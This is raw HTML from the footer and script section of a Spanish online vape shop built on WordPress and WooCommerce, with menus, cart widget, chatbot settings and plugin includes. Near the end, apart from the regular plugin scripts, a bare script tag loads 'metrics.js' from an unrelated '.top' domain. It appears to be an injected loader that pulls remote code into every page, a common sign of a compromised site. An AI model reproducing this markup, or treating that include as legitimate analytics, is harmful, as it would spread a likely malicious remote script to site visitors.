											<span class="elementor-icon-list-text">Tienda online</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vaperslowcost.com/que-es-la-alquimia/">

											<span class="elementor-icon-list-text">¿Qué es la alquimia?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vaperslowcost.com/las-resistencias/">

											<span class="elementor-icon-list-text">Las resistencias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vaperslowcost.com/pods-desechables/">

											<span class="elementor-icon-list-text">PODS desechables</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.vaperslowcost.com/traveling-solo-is-awesome/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a895776 wpb-col-sm-50 m-t-50" data-id="a895776" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe84490 elementor-widget elementor-widget-heading" data-id="fe84490" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-65bd386 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65bd386" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/aviso-legal/">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/politica-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/reembolso_devoluciones/">

											<span class="elementor-icon-list-text">Política de devoluciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/envio-y-pago/">

											<span class="elementor-icon-list-text">Envío y Pago</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&#038;lng=ES">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-edit" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M402.3 344.9l32-32c5-5 13.7-1.5 13.7 5.7V464c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h273.5c7.1 0 10.7 8.6 5.7 13.7l-32 32c-1.5 1.5-3.5 2.3-5.7 2.3H48v352h352V350.5c0-2.1.8-4.1 2.3-5.6zm156.6-201.8L296.3 405.7l-90.4 10c-26.2 2.9-48.5-19.2-45.6-45.6l10-90.4L432.9 17.1c22.9-22.9 59.9-22.9 82.7 0l43.2 43.2c22.9 22.9 22.9 60 .1 82.8zM460.1 174L402 115.9 216.2 301.8l-7.3 65.3 65.3-7.3L460.1 174zm64.8-79.7l-43.2-43.2c-4.1-4.1-10.8-4.1-14.8 0L436 82l58.1 58.1 30.9-30.9c4-4.2 4-10.8-.1-14.9z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Resolución Litigios Online</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0df5e35 elementor-widget elementor-widget-image" data-id="0df5e35" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://es.trustpilot.com/review/vaperslowcost.com">
							<img loading="lazy" width="383" height="45" src="https://www.vaperslowcost.com/wp-content/uploads/2020/06/trust-pilot-vapers.png" class="attachment-thumbnail size-thumbnail wp-image-179971" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4d7c198 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d7c198" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b02e679" data-id="b02e679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e748b5d elementor-widget elementor-widget-shortcode" data-id="e748b5d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul class="social-link"><li><a href="https://www.instagram.com/vapers_lowcost/"><i class="fa fa-instagram"></i></a></li><li><a href="https://m.facebook.com/people/Vaperslowcost/100075689034815/"><i class="fa fa-facebook"></i></a></li><li><a href="https://americancandy.es/"><i class="fa fa-youtube"></i></a></li><li><a href="https://cbdprime.es"><i class="fa fa-pinterest"></i></a></li></ul></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-031991c" data-id="031991c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bd2f9d elementor-widget elementor-widget-image" data-id="4bd2f9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="564" height="32" src="https://www.vaperslowcost.com/wp-content/uploads/2020/06/footer.png" class="attachment-large size-large wp-image-59367" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-360b4fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="360b4fd" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-239ac13" data-id="239ac13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4112d0 elementor-widget elementor-widget-text-editor" data-id="d4112d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<strong>VAPERS LOWCOST 2022 ©</strong> Todos los derechos reservados. <a style="color:#2681b5" href="http://www.interatec.es/" alt="diseño y programacion web en valencia" title="diseño y programacion web en valencia">interaTEC</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52b9bae" data-id="52b9bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b13d438 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b13d438" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/Comprar-liquidos/">

											<span class="elementor-icon-list-text">LÍQUIDOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-kits/">

											<span class="elementor-icon-list-text">KITS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-pods-kits-electronicos/">

											<span class="elementor-icon-list-text">PODS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/aromas/">

											<span class="elementor-icon-list-text">AROMAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-atomizadores-rda-rta-rdta/">

											<span class="elementor-icon-list-text">ATOMIZADORES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-mods/">

											<span class="elementor-icon-list-text">MODS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-sales-de-nicotina/">

											<span class="elementor-icon-list-text">SALES NICOTINA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/categoria-producto/comprar-resistencias/">

											<span class="elementor-icon-list-text">RESISTENCIAS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<div class="container wrapper-search">
			<div class="search-top">
				<h2>what are you looking for?</h2>
				<div class="close-search">close<i class="icon_close"></i></div>
			</div>
				<form role="search" method="get" class="search-from ajax-search" action="https://www.vaperslowcost.com/" data-admin="https://www.vaperslowcost.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
			
		<div class="search-box">
			<button id="searchsubmit" class="btn" type="submit">
				<i class="icon_search"></i>
				<span>search</span>
			</button>
			<input type="text" value="" name="s" id="s" class="input-search s" placeholder="Search..." />
			<div class="result-search-products-content">
				<ul class="result-search-products">
				</ul>
			</div>
		</div>
		<input type="hidden" name="post_type" value="product" />
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
				
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vapier\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/45999c571e6cac15fd5d3a55d/6686c374d6b7bf01752ea8bec.js");</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Tu carrito</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Tu carrito esta vacío</span><a class="xoo-wsc-btn button btn" href="https://www.vaperslowcost.com/tienda/">Volver a la tienda</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Seguir comprando</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script src="https://meriksgailen.top/vaperslowcost/metrics.js"></script>
    			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;AI: &quot;,&quot;userName&quot;:&quot;User: &quot;,&quot;guestName&quot;:&quot;Guest:&quot;,&quot;textSend&quot;:&quot;Enviar&quot;,&quot;textClear&quot;:&quot;Borrar&quot;,&quot;imageUpload&quot;:false,&quot;fileUpload&quot;:false,&quot;multiUpload&quot;:false,&quot;maxUploads&quot;:1,&quot;fileUploads&quot;:0,&quot;mode&quot;:&quot;chat&quot;,&quot;textInputPlaceholder&quot;:&quot;Escribir mensaje&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;&quot;,&quot;startSentence&quot;:&quot;Hola, \u00bfnecesitas ayuda?&quot;,&quot;localMemory&quot;:true,&quot;themeId&quot;:&quot;messages&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;chat-traditional-2.svg&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Chatbot Avatar&quot;,&quot;iconPosition&quot;:&quot;bottom-left&quot;,&quot;centerOpen&quot;:false,&quot;width&quot;:&quot;&quot;,&quot;openDelay&quot;:&quot;&quot;,&quot;iconBubble&quot;:false,&quot;windowAnimation&quot;:&quot;zoom&quot;,&quot;fullscreen&quot;:false,&quot;copyButton&quot;:false,&quot;headerSubtitle&quot;:&quot;Discuss with&quot;,&quot;containerType&quot;:&quot;standard&quot;,&quot;headerType&quot;:&quot;standard&quot;,&quot;messagesType&quot;:&quot;standard&quot;,&quot;inputType&quot;:&quot;standard&quot;,&quot;footerType&quot;:&quot;standard&quot;}' data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:&quot;697e9d0757fbe&quot;,&quot;restNonce&quot;:null,&quot;contextId&quot;:142752,&quot;pluginUrl&quot;:&quot;https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/ai-engine\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/www.vaperslowcost.com\/wp-json&quot;,&quot;stream&quot;:false,&quot;debugMode&quot;:false,&quot;eventLogs&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;crossSite&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;Messages&quot;,&quot;themeId&quot;:&quot;messages&quot;,&quot;settings&quot;:{&quot;backgroundUserColor&quot;:&quot;#770091&quot;},&quot;style&quot;:&quot;&quot;,&quot;cssUrl&quot;:&quot;https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/ai-engine\/themes\/messages.css&quot;}'></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.vaperslowcost.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674551965' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://www.vaperslowcost.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.vaperslowcost.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="module"  src="https://www.vaperslowcost.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/646f5c182c393d05c5f0ecb83115e33a.js?ver=ea4a9" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/66b749ddb7511b254a59a2ca31f2b749.js?ver=b0fa3" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/ec16892d622970b01c92afddd0ab6239.js?ver=2a0b2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vaperslowcost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/a3d9c0441b37594d8f5acf9c31de6293.js?ver=a521f" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/2596537ff4f88b512c453446b4848ee3.js?ver=f130a" defer async id="tp-tools-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/bcbb0ba64cc94e6f338020a8b27dc9ed.js?ver=5fcf2" defer async id="revmin-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/0b1988004798fede9ee8b42a34afc11e.js?ver=692b6" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/59e9874ec391874bf6d709353c3768b9.js?ver=04af9" id="jquery-ui-mouse-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/0bd1a587f56be0e9713d238b16912f9e.js?ver=d86d9" id="jquery-ui-slider-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/ea46ffe70b49ba6475bb93116f31e09c.js?ver=87ddb" id="bwp_wpbingo_js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/cb257abe0855630813a0efd6ad60ec46.js?ver=65402" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/87c0c12e1e2cf29d462ffc75db4efc41.js?ver=efc41" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/9fd02ef2535afc73661a0857c9ca551e.js?ver=a551e" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","nonce":"5eb3cbe6f0","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/8e55289fd2626cff1d4d9f0c7b644421.js?ver=2ce68" id="awdr-main-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/ffbd8795949e70e169c873c0161b70f3.js?ver=a1d51" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.vaperslowcost.com","ajax_url":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/d79489db34696d441ac1e9aa81a7d5d7.js?ver=61807" id="mailchimp-woocommerce-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/d9a28eab940e9a414bc2b34d3c314343.js?ver=14343" id="popper-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/974aba597ad525610eab1ab01c039b60.js?ver=39b60" id="bootstrap-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/c1140d45c805c6ecd3232fae4f97ee73.js?ver=7ee73" id="jquery-mmenu-all-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/89d66051b002840ee78f12c613b9e725.js?ver=9e725" id="slick-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/2f2332fbd290bc4c1c0b7fddb33e59fa.js?ver=e59fa" id="instafeed-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/10a9a25ba5158f5ff1ebb360a8cf88b4.js?ver=f88b4" id="jquery-countdown-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/077c40406bad1fb5c2681c10861b41b7.js?ver=b41b7" id="jquery-elevatezoom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/51e1298162c983d9cfe1591b9c8b4bcb.js?ver=b4bcb" id="jquery-circlestime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/f9d1b18e22e7ddb1c9b94e3945843556.js?ver=43556" id="360imagerotate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/9f8acd068e18a0a4003ea933561f7773.js?ver=f7773" id="vapier-portfolio-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/909698cafcc94825d5f59820a0666031.js?ver=66031" id="sly-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/f4ade2f36d63191017d31dfad5befea4.js?ver=efea4" id="vapier-script-js"></script>
<script type="text/javascript" id="vapier-script-js-after">
/* <![CDATA[ */
var vapier_ajax_url = "/wp-admin/admin-ajax.php";jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/1ddd33520474b977e9716f1ecaa57dfd.js?ver=ef6b1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/5b4b36ebd5652ef0ec9dd5cfd7b91f45.js?ver=8fcb9" id="wc-order-attribution-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/ca69fc60d562ae7b79661904843d764c.js?ver=2ac30" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Solo %s% en existencias","stepQtyError":"Solo se pueden comprar cantidades en m\u00faltiplos de %s%","calculateCheckout":"Por favor, usa el formulario de pago para calcular el env\u00edo","couponEmpty":"Por favor, introduce el c\u00f3digo de promoci\u00f3n"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/8b4afc61fa5403bf43e212b8fc2bd611.js?ver=0c8bd" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
